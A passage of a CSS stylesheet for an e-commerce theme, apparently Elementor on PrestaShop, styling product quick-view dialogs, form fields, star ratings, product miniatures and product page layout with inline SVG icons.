    justify-content: center;
    cursor: default
}

.ce-product-rating,.ce-product-rating--layout-inline .elementor-widget-container {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.ce-product-rating--layout-stacked .elementor-widget-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.ce-attachment .elementor-icon-box-title {
    display: inline-block
}

.elementor[data-elementor-type$="quick-view"] .elementor-section-wrap {
    text-align: left
}

#ce-product-quick-view {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0
}

#ce-product-quick-view .dialog-widget-content {
    position: static !important;
    overflow: visible;
    margin: 0;
    border-radius: 0;
    max-width: 100%;
    max-height: 100svh
}

#ce-product-quick-view .dialog-message {
    position: relative;
    max-height: 100svh;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    background: #fff
}

#ce-product-quick-view .dialog-buttons-wrapper,#ce-product-quick-view .dialog-close-button {
    display: none
}

#ce-product-quick-view a[data-elementor-lightbox-slideshow] {
    pointer-events: none
}

.ce-disabled {
    pointer-events: none;
    opacity: 0.35
}

.elementor-button[data-button-action="add-to-cart"] * {
    pointer-events: none
}

.ce-product-description-short>p,.ce-product-description>p,.elementor-image-hotspot-description p,.elementor-tab-content p,.elementor-text-editor p {
    color: inherit !important;
    font: inherit !important;
    line-height: inherit !important;
    letter-spacing: inherit !important
}

.elementor-image-carousel-wrapper.featured-products {
    float: none
}

.elementor-html>body {
    display: block !important
}

@supports (-webkit-touch-callout: none) {
    .elementor-element {
        background-attachment: scroll !important
    }
}

.page-content.page-cms .elementor {
    text-align: left
}

@media (max-width: 760px) {
    .elementor-element[data-settings]>.elementor-container {
        min-height:518px !important
    }
}

.page-cms .elementor-text-editor {
    font-size: 15px;
    line-height: 150%
}

.page-cms .elementor-text-editor a {
    text-decoration: underline
}

.w-auto {
    width: auto !important
}

.flex-1 {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: unset !important
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.position-relative {
    position: relative !important
}

.position-absolute {
    position: absolute !important
}

.position-absolute-bottom {
    position: absolute;
    bottom: 0;
    left: 0
}

.position-absolute-top {
    position: absolute;
    top: 0;
    left: 0
}

.justify-content-center .elementor-row {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.align-items-start .elementor-row {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

@media (min-width: 2050px) {
    .scale-lg {
        -webkit-transform:scale(1.5);
        transform: scale(1.5)
    }
}

.alert {
    font-weight: 500;
    font-size: 12px;
    text-align: center;
    display: block;
    margin: 15px 0
}

.alert a {
    text-decoration: underline
}

.alert-success,.ps-alert-success {
    color: #4cbb6c
}

.alert-danger,.ps-alert-error {
    color: #cc2525
}

.alert-warning {
    color: #cc2525
}

.alert-info {
    color: #003c40
}

.ps-alert-error .item,.ps-alert-success .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 1rem
}

.ps-alert-error .item p,.ps-alert-success .item p {
    margin: 0;
    padding: 18px 20px 18px 20px;
    width: 100%;
    font-size: 11px
}

.dialog {
    position: fixed;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    z-index: 300;
    display: none;
    overflow: hidden;
    cursor: pointer;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s
}

.dialog .dialog-content {
    width: 45%;
    min-width: 355px;
    background-color: #fff;
    margin-left: auto;
    height: 100%;
    padding-top: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: default;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: -webkit-transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateX(var(--dialog-width, 100%));
    transform: translateX(var(--dialog-width, 100%))
}

.dialog .dialog-header,.dialog .dialog-wrapper,.dialog .dialog-body {
    min-width: 75%;
    width: 319px;
    max-width: 90%
}

.dialog .dialog-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 32px 0;
    font-size: 24px;
    color: var(--color-aqua);
    border-bottom: 0.5px solid var(--color-silver)
}

.dialog .dialog-body {
    margin: 44px 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: rgba(197,165,111,0.1) transparent
}

.dialog .dialog-body::-webkit-scrollbar {
    width: 20px
}

.dialog .dialog-body::-webkit-scrollbar-track {
    background-color: transparent
}

.dialog .dialog-body::-webkit-scrollbar-thumb {
    background-color: rgba(197,165,111,0.1);
    border-radius: 0;
    border: 6px solid transparent;
    background-clip: content-box
}

.dialog .dialog-body::-webkit-scrollbar-thumb:hover {
    background-color: rgba(197,165,111,0.2)
}

.dialog.open {
    background-color: rgba(0,0,0,0.7)
}

.dialog.open .dialog-content {
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.dialog-close {
    display: inline-block;
    width: 18px;
    height: 18px;
    position: relative;
    background-color: transparent;
    border: none;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

.dialog-close svg {
    display: none
}

.dialog-close::after,.dialog-close::before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    height: 2px;
    width: 100%;
    background-color: #003c40;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

.dialog-close::before {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg)
}

.dialog-close::after {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg)
}

.dialog-close:hover::after,.dialog-close:hover::before {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
    transform: translate(-50%, -50%) rotate(180deg)
}

@media (max-width: 1075px) {
    .dialog .dialog-content {
        width:90%
    }
}

@media (max-width: 1440px) {
    .dialog .dialog-content {
        max-width:623px
    }

    .dialog .dialog-header,.dialog .dialog-body {
        max-width: 462px
    }
}

@media (max-width: 760px) {
    .dialog .dialog-header {
        padding:9px 16px 16px;
        font-size: 15px;
        width: 100%
    }

    .dialog .dialog-header svg {
        max-height: 9px;
        width: auto
    }

    .dialog .dialog-content {
        padding-top: 4px;
        width: calc(100% - 32px)
    }

    .dialog .dialog-body {
        margin: 34px 0
    }
}

.custom-radio,.custom-checkbox {
    position: relative;
    margin-top: 16px
}

.custom-radio label,.custom-checkbox label {
    position: relative;
    padding-left: 2.6rem;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    font-size: 15px;
    width: 100%
}

.custom-radio label::after,.custom-radio label::before,.custom-checkbox label::after,.custom-checkbox label::before {
    position: absolute;
    content: "";
    display: inline-block
}

.custom-radio label::before,.custom-checkbox label::before {
    border: 0.5px solid #c6c6c6;
    height: 24px;
    width: 24px;
    left: 0;
    top: -1px
}

.custom-radio label::after,.custom-checkbox label::after {
    background: #161616;
    -webkit-transform: scale(0);
    transform: scale(0);
    width: 16px;
    height: 16px;
    left: 4px;
    top: 3px;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease
}

.custom-radio input[type="radio"],.custom-radio input[type="checkbox"],.custom-checkbox input[type="radio"],.custom-checkbox input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    overflow: hidden
}

.custom-radio input[type="radio"].invalid+label::before,.custom-radio input[type="radio"]:required:focus:invalid+label::before,.custom-radio input[type="checkbox"].invalid+label::before,.custom-radio input[type="checkbox"]:required:focus:invalid+label::before,.custom-checkbox input[type="radio"].invalid+label::before,.custom-checkbox input[type="radio"]:required:focus:invalid+label::before,.custom-checkbox input[type="checkbox"].invalid+label::before,.custom-checkbox input[type="checkbox"]:required:focus:invalid+label::before {
    -webkit-box-shadow: 0px 0px 0px 1px #e40520;
    box-shadow: 0px 0px 0px 1px #e40520;
    background-color: #fff
}

.custom-radio input:checked ~ label,.custom-radio .checked label,.custom-checkbox input:checked ~ label,.custom-checkbox .checked label {
    font-weight: 700
}

.custom-radio input:checked ~ label::after,.custom-radio .checked label::after,.custom-checkbox input:checked ~ label::after,.custom-checkbox .checked label::after {
    -webkit-transform: scale(1);
    transform: scale(1)
}

.custom-radio a,.custom-checkbox a {
    color: var(--color-cinder)
}

.custom-radio.--small label,.custom-checkbox.--small label {
    padding-left: 24px
}

.custom-radio.--small label: :before,.custom-checkbox.--small label::before {
    height:16px;
    width: 16px;
    border: 0.5px solid var(--color-vanilla)
}

.custom-radio.--small label: :after,.custom-checkbox.--small label::after {
    width:8px;
    height: 8px
}

.custom-radio label::after,.custom-radio label::before {
    border-radius: 50%
}

.form-group input.form-control,.form-group select.form-control {
    border: 1px solid #c6c6c6;
    padding: 14px 16px;
    background-image: none;
    background-position: center right 0.8rem;
    border-radius: 0;
    width: 100%;
    display: block;
    color: #000;
    background-color: #fff;
    font-size: 15px;
    outline: none;
    background-repeat: no-repeat
}

.form-group input.form-control:focus-visible,.form-group input.form-control:focus,.form-group select.form-control:focus-visible,.form-group select.form-control:focus {
    outline: none
}

.form-group input.form-control.invalid,.form-group input.form-control:required:focus:invalid,.form-group select.form-control.invalid,.form-group select.form-control:required:focus:invalid {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none' viewBox='0 0 18 18'%3e%3cpath fill='%23E40520' d='M17.88 17.155a.482.482 0 0 0-.054-.055l-8.12-8.125L17.83.855a.5.5 0 1 0-.708-.708l-8.12 8.125L.882.147a.5.5 0 1 0-.709.707L8.3 8.974.174 17.096a.498.498 0 1 0 .703.703l8.125-8.12 8.12 8.125a.498.498 0 1 0 .758-.648Z'/%3e%3c/svg%3e ");
    border-color: #e40520
}

.form-group input.form-control::-webkit-input-placeholder {
    color: var(--color-grey);
    opacity: 1
}

.form-group input.form-control::-moz-placeholder {
    color: var(--color-grey);
    opacity: 1
}

.form-group input.form-control::-ms-input-placeholder {
    color: var(--color-grey);
    opacity: 1
}

.form-group input.form-control::placeholder {
    color: var(--color-grey);
    opacity: 1
}

.form-group input.form-upload {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    overflow: hidden
}

.form-group input.form-upload+label {
    border: 1px solid #c6c6c6;
    padding: 6px;
    width: 100%;
    display: block;
    background-color: #fff;
    cursor: pointer
}

.form-group input.form-upload+label span {
    background: #f3f3f3;
    color: #6f6f6f;
    border: 1px solid #c6c6c6;
    padding: 8px 16px;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

.form-group select.form-control {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='10' fill='none' viewBox='0 0 18 10'%3e%3cpath fill='%23000' d='M17.5.989a.717.717 0 0 0-1.002 0L9 8.299 1.503.988a.717.717 0 0 0-1.155.224.682.682 0 0 0 .153.754L8.476 9.74a.75.75 0 0 0 1.047 0L17.5 1.967a.684.684 0 0 0 0-.978h.001Z'/%3e%3c/svg%3e ") !important
}

.form-group textarea.form-textarea {
    resize: none;
    height: 233px;
    width: 100%;
    border: 1px solid #cccccc;
    padding: 1.2rem 1.1rem;
    background-position: right 12px bottom 0.8rem
}

.form-group textarea.form-textarea::-webkit-input-placeholder {
    color: var(--color-grey);
    opacity: 1
}

.form-group textarea.form-textarea::-moz-placeholder {
    color: var(--color-grey);
    opacity: 1
}

.form-group textarea.form-textarea::-ms-input-placeholder {
    color: var(--color-grey);
    opacity: 1
}

.form-group textarea.form-textarea::placeholder {
    color: var(--color-grey);
    opacity: 1
}

.product-miniature {
    width: 302px
}

.product-miniature .layer-2 {
    opacity: 0
}

.product-miniature .layer-1,.product-miniature .layer-2 {
    z-index: 3;
    position: relative;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease
}

@media (min-width: 761px) {
    .product-miniature {
        max-width:24dvw
    }

    .product-miniature:hover .layer-2 {
        opacity: 1
    }

    .product-miniature:hover .layer-1:not(.no-hover) {
        opacity: 0
    }

    .product-miniature:hover .product-reviews ~ .product-category {
        opacity: 0
    }
}

.product-miniature .product-actions {
    left: 0;
    top: -3px;
    width: 100%;
    font-size: min(max(12px, .8dvw), 15px)
}

.product-miniature .product-actions a {
    width: 100%;
    padding: 16px 30px
}

.product-miniature .product-category {
    font-weight: 500;
    font-size: min(max(8px, .8dvw), 11px);
    max-width: 65%;
    line-height: 1;
    color: var(--color-aqua);
    letter-spacing: 0.05em;
    text-transform: uppercase;
    pointer-events: none;
    top: 16px;
    left: 16px
}

.product-miniature .product-discount {
    background-color: var(--color-salmon);
    color: #fff;
    right: 16px;
    top: 8px;
    min-width: 60px;
    min-height: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 3;
    font-size: 11px
}

.product-miniature .product-description {
    font-weight: 700;
    margin-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: 40px;
    font-size: min(max(12px, .8dvw), 15px);
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.product-miniature .product-title {
    margin-right: 15px;
    font-weight: inherit
}

.product-miniature .product-prices {
    white-space: nowrap
}

.product-miniature .product-prices .has-discount {
    color: var(--color-salmon);
    margin-right: 5px
}

.product-miniature .product-prices .regular-price {
    font-weight: 400
}

.product-miniature .product-images {
    position: relative;
    display: block;
    background-color: #fdfbf5
}

.product-miniature .product-images:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 126.40264%
}

.product-miniature .product-images img {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    width: 100%;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.product-miniature .product-images img+img {
    z-index: 2
}

.product-miniature .product-reviews {
    top: 10px;
    left: 16px
}

@media (max-width: 760px) {
    .product-miniature {
        max-width:193px
    }
}

.rating-illustration {
    display: inline-block;
    font-size: 18px;
    font-family: Times, Garamond, serif;
    line-height: 1;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    white-space: nowrap
}

.rating-illustration::after {
    content: "☆☆☆☆☆";
    background: var(--color-aqua)
}

.rating-illustration::before {
    content: "★★★★★";
    position: absolute;
    background: -webkit-gradient(linear, left top, right top, from(var(--color-aqua)), to(rgba(0,0,0,0)));
    background: linear-gradient(90deg, var(--color-aqua) var(--rating), rgba(0,0,0,0) var(--rating));
    left: 0;
    top: 0;
    z-index: 1;
    width: 100%
}

.rating-illustration::before,.rating-illustration::after {
    letter-spacing: 3px;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent
}

.rating-illustration.x-large {
    font-size: 25px
}

.rating-illustration.x-large::before,.rating-illustration.x-large::after {
    letter-spacing: 7px
}

.rating-illustration.large {
    font-size: 22px
}

.rating-illustration.small {
    font-size: 14px
}

.page-loading {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    background-color: rgba(25,25,25,0.5);
    z-index: 300 !important
}

.page-loading .inner {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute
}

.page-loading .content {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.page-loading .spinner {
    width: 75px;
    height: 75px;
    display: inline-block;
    border-width: 2px;
    border-color: rgba(255,255,255,0.05);
    border-top-color: #fff;
    -webkit-animation: spin 1s infinite linear;
    animation: spin 1s infinite linear;
    border-radius: 100%;
    border-style: solid
}


.product {
    font-size: 15px;
    max-width: 100dvw
}

.product .product-title {
    font-size: 24px;
    margin-bottom: 10px;
    font-family: var(--ranade-font)
}

.product .product-desc {
    line-height: 120%;
    margin-bottom: 3px
}

.product .product-desc p ~ * {
    margin-top: 8px
}

.product .product-desc ul {
    list-style: disc;
    margin-left: 14px
}

.product .product-form {
    border-top: 0.5px solid var(--color-silver);
    margin-top: 20px;
    padding-top: 24px
}

.product .product-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: bottom 0.4s;
    transition: bottom 0.4s;
    bottom: -50px
}

.product .product-submit {
    color: #fff;
    background-color: var(--color-aqua);
    padding: 16px 40px;
    white-space: nowrap;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    line-height: 1;
    margin-left: 8px;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s;
    border: 0.5px solid transparent;
    cursor: pointer
}

.product .product-submit:hover {
    border-color: var(--color-aqua);
    background-color: transparent;
    color: var(--color-aqua)
}

.product .product-submit.disabled {
    opacity: 0.5;
    pointer-events: none
}

.product .product-submit del {
    font-size: 11px
}

.product .product-quantity {
    min-width: 102px
}

.product .product-quantity>.input-group {
    width: 102px;
    height: 47px;
    padding: 0 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: 0.5px solid var(--color-silver)
}

.product .product-quantity>input {
    opacity: 0
}

.product .product-quantity input {
    width: 40px;
    text-align: center
}

.product .product-quantity button {
    color: var(--color-cinder);
    width: 20px;
    font-size: 16px;
    line-height: 3
}

.product .product-thumbnails {
    width: 100%
}

.product .product-thumbnails img {
    width: 85px;
    height: 85px;
    background: #fdfbf5;
    -o-object-fit: cover;
    object-fit: cover;
    cursor: pointer
}

.product .product-thumbnails .thumbs-wrapper {
    display: block;
    max-width: 364px;
    margin: 0 auto
}

.product .product-thumbnails .video::after {
    content: "";
    pointer-events: none;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg class='video-icon' xmlns='http://www.w3.org/2000/svg' width='32' height='32' fill='none' viewBox='0 0 32 32'%3e%3cpath fill='%23fff' d='M12.8 10.4v11.2l8.8-5.6-8.8-5.6Z'/%3e%3crect width='31.2' height='31.2' x='.4' y='.4' stroke='%23fff' stroke-width='.8' rx='15.6'/%3e%3c/svg%3e");
    width: 32px;
    height: 32px;
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 1;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.product .product-thumbnails .slick-slide {
    position: relative
}

.product .product-thumbnails .slick-track {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: auto
}

.product .product-thumbnails .slick-arrow {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    width: 9px;
    height: 15px;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s
}

.product .product-thumbnails .slick-next {
    right: -16px;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' fill='none' viewBox='0 0 9 15'%3e%3cpath fill='%23161616' d='m.327 12.92 1.18 1.18 6.6-6.6-6.6-6.6-1.18 1.18 5.42 5.42-5.42 5.42Z'/%3e%3c/svg%3e")
}

.product .product-thumbnails .slick-prev {
    left: -16px;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' fill='none' viewBox='0 0 9 15'%3e%3cpath fill='%23161616' d='M8.673 2.08 7.487.9.893 7.5l6.6 6.6 1.18-1.18-5.42-5.42 5.42-5.42Z'/%3e%3c/svg%3e")
}

.product .product-thumbnails:hover .slick-arrow {
    opacity: 1
}

.product .product-thumbnails [data-no-slick] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.product .product-thumbnails [data-no-slick] .thumb {
    margin: 0 4px
}

.product .product-slider iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0
}

.product .product-slider iframe {
    height: calc(100% + 400px);
    top: -200px
}

.product .product-slider img {
    width: 100%;
    height: auto
}

.product .product-slider .product-video {
    position: relative;
    cursor: pointer
}

.product .product-slider .product-video:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 100%
}

.product .product-slider .ytp-chrome-top,.product .product-slider .ytp-pause-overlay {
    display: none
}

.product .product-slider .slick-arrow {
    display: none !important
}

.product .product-details .ingredients {
    color: var(--color-aqua);
    margin: 43px 0 22px
}

.product .product-details .label {
    display: block;
    margin: 25px 0;
    color: var(--color-cinder);
    font-weight: 700
}

.product .product-details .caption {
    color: var(--color-grey);
    display: block;
    margin-bottom: 15px
}

.product .product-details .dialog-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.product .product-details .dialog-btn span,.product .product-details .dialog-btn svg {
    cursor: pointer
}

.product .product-details .description {
    line-height: 1.5
}

.product .product-details .description p ~ * {
    margin-top: 8px
}

.product .product-details .description ul {
    list-style: disc;
    margin-left: 14px
}

.product .product-details .description small {
    font-size: 11px;
    margin-top: 18px;
    display: block
}

.product .product-details .description small+small {
    margin-top: 10px
}

.product .product-details .description .product-label {
    margin-bottom: 25px
}

.product .product-label {
    font-weight: 700
}

.product .product-splitter {
    margin: 26px 0;
    border: none;
    height: 1px;
    opacity: 0.5;
    color: var(--color-silver);
    background-color: var(--color-silver)
}

.product .product-flags {
    display: grid;
    grid-gap: 16px;
    grid-template-columns: repeat(auto-fit, 80px);
    margin-left: 0 !important;
    margin-top: 27px !important;
    list-style: none !important
}

.product .product-flags li {
    width: 80px;
    height: 80px;
    display: grid;
    border: 1px solid var(--color-vanilla);
    border-radius: 50%
}

.product .product-flags img {
    margin: auto
}

.product .product-selection {
    background: #f5f5f5;
    display: grid;
    padding: 16px;
    gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 92px auto -webkit-max-content;
    grid-template-columns: 92px auto max-content;
    margin: 22px 0 24px
}

.product .product-selection .selection-text {
    font-size: 12px;
    margin-top: 5px;
    max-width: 280px
}

@media (min-width: 1500px) {
    .product .product-selection .selection-text {
        max-width:80%
    }
}

.product .product-selection .selection-name {
    font-weight: 700;
    margin-top: -5px
}

.product .product-selection .selection-prices {
    font-weight: 700;
    text-align: right;
    margin-top: -5px
}

.product .product-selection .selection-discount {
    font-size: 11px;
    color: var(--color-grey)
}

.product .product-selection .btn {
    grid-column: 1/4;
    max-height: 47px
}

.product .product-selection.samples .btn {
    grid-column: 2/4
}

.product .product-selection.samples img {
    grid-row: 1/3
}

.product .product-pack .pack-item {
    background: #f5f5f5;
    display: grid;
    padding: 16px;
    gap: 0 16px;
    grid-template-columns: 92px auto;
    margin-bottom: 4px;
    grid-template-rows: auto 1fr
}

.product .product-pack .pack-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.product .product-pack .pack-text {
    font-size: 12px;
    margin-top: 8px;
    max-width: 280px
}

@media (min-width: 1500px) {
    .product .product-pack .pack-text {
        max-width:80%
    }
}

.product .product-pack .pack-name {
    font-weight: 700;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-right: 5px
}

.product .product-pack .pack-discount {
    font-weight: 700;
    color: var(--color-salmon);
    margin-right: 8px
}

.product .product-pack .pack-image {
    grid-row: 1/3
}

.product .product-pack .pack-quantity {
    text-align: right
}

.product .product-pack .ap5-product-list {
    margin-top: 18px
}

.product .product-pack .product-pack-list {
    border-top: 0.5px solid var(--color-silver);
    margin-top: 34px;
    padding-top: 24px
}

.product .product-pack .ap5-buy-block {
    padding-top: 10px
}

.product .product-sticky:not(.stick) .product-title,.product .product-sticky:not(.stick) .product-variants .alt-select {
    display: none
}

.product .review-count {
    font-size: 12px;
    margin-left: 3px;
    color: #c6c6c6
}

.product-variants .texture {
    width: 24px;
    height: 24px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid transparent;
    outline: 1px solid transparent
}

.product-variants .texture::after {
    content: attr(data-title);
    left: 50%;
    top: calc(100% + 8px);
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    font-size: 12px;
    opacity: 0;
    position: absolute;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    color: var(--color-grey)
}

.product-variants .texture:hover::after {
    opacity: 1 !important
}

.product-variants .label {
    margin-right: 16px;
    font-weight: 700
}

.product-variants .radio-label {
    border: 0.5px solid var(--color-silver);
    padding: 4px 16px;
    margin-right: 16px;
    cursor: pointer;
    line-height: 1.4;
    min-width: 82px;
    min-height: 31px;
    text-align: center;
    display: inline-block;
    -webkit-transition: background-color 0.3s, color 0.3s;
    transition: background-color 0.3s, color 0.3s
}

.product-variants .input-radio:checked+span {
    background-color: var(--color-aqua);
    color: #fff;
    border: transparent
}

.product-variants .input-color:checked+span {
    border-color: #fff;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    outline-color: var(--color-cinder)
}

.product-variants .input-color:checked+span::after {
    opacity: 1
}

.product-variants .color {
    cursor: pointer;
    margin-right: 8px
}

.product-variants-item {
    margin-bottom: 20px
}

.product-variants ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.product-variants ul:hover .texture::after {
    opacity: 0
}

.product-variants .out-of-stock {
    opacity: 0.5
}

@media (max-width: 760px) {
    /* .product {
        width:calc(100% - 40px);
        margin: 0 auto
    } */

    .product .product-left {
        display: block;
        max-width: calc(100dvw - 40px)
    }

    .product .product-breadcrumb {
        margin: 15px 0 22px
    }

    .product .product-thumbnails {
        margin: 13px auto 0
    }

    .product .product-title {
        font-size: 15px;
        margin: 37px 0 9px
    }

    .product .product-actions.stick {
        position: fixed;
        bottom: 0;
        z-index: 100;
        width: 100%;
        background: #fff;
        padding: 8px 20px 13px;
        left: 0
    }
}

@media (max-width: 991px) {
    .product .product-thumbnails img {
        width:78px;
        height: 78px
    }

    .product .product-variants .label {
        margin-bottom: 10px;
        display: block
    }

    .product .product-variants .texture::after {
        left: 100%;
        top: calc(50% - 4px);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    .product .product-variants ul {
        position: relative;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content
    }

    .product .product-submit {
        padding: 15px 5px
    }

    .product .product-submit.has-discount {
        font-size: 13px
    }

    .product .product-desc {
        font-size: 12px
    }

    .product .product-selection {
        grid-template-columns: 92px 1fr
    }

    .product .product-selection:not(.samples) .selection-prices {
        grid-column: 2/3;
        grid-row: 1/2
    }

    .product .product-selection:not(.samples) .btn {
        grid-column: 1/3
    }

    .product .product-selection:not(.samples) .selection-desc {
        grid-column: 1/3
    }

    .product .product-selection.samples {
        gap: 6px 16px;
        margin: 22px 0 32px
    }

    .product .product-selection.samples .btn {
        grid-column: 2/3
    }

    .product .product-selection.samples img {
        grid-row: 1/4
    }

    .product .product-selection.samples .selection-prices {
        text-align: left
    }

    .product .product-pack .pack-name {
        margin-bottom: 4px
    }

    .product .product-pack .pack-top {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .product .exclusive-promos {
        margin: 40px 0
    }
}

@media (min-width: 761px) {
    .product:after {
        content:"";
        display: block;
        clear: both
    }

    .product .product-left {
        float: left;
        min-width: 50%;
        width: 817px;
        position: relative;
        position: sticky;
        top: 75px;
        margin-left: -4px
    }

    .product .product-right {
        width: 543px;
        min-width: calc(50% + -12rem);
        padding: 4.5rem 6rem 0;
        float: left
    }

    .product .product-thumbnails {
        position: absolute;
        bottom: 16px;
        left: 0
    }

    .product .product-breadcrumb {
        position: absolute;
        z-index: 1;
        left: 80px;
        top: 29px
    }

    .product .slick-slide {
        margin: 0 4px
    }
}

@media (min-width: 992px) {
    .product .product-variants-item {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 24px
    }

    .product .product-variants-item+.product-variants-item {
        padding-top: 24px
    }

    .product .product-variants .texture {
        position: relative
    }

    .product .product-sticky.stick {
        position: fixed;
        top: 75px;
        z-index: 99;
        left: 0;
        margin-top: 0;
        padding-top: 0 !important;
        background-color: #fff;
